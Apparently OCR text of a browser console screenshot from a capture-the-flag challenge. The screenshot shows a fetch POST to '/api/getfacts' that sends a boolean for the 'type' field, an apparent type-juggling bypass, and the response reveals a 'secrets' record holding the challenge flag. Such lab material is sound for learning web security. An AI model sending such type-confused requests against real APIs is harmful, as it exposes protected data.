 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Run
Filter Output
Errors W
1 fetch('/api/getfacts', {
2 'method': 'POST',
3 'headers': {
4 'Content-Type': 'application/json'
5 },
6 'body': "{\"type\":true}"
7 }).then((response)=>response.json()).
8 then((response)=>console.log(response));
9
fetch('/api/getfacts', {
'method': 'POST',
'headers': {
'Content-Type': 'application/json'
},…
Promise { <state>: "pending" }
Object { facts: (1) […] }
facts: Array [ {…} ]
0: Object { id: 19, fact: "MCS{0wn3d_fl4g_f0r_typ3_Juggl1ng}", fact_type: "secrets" }
length: 1
<prototype>: Array []
<prototype>: Object { … }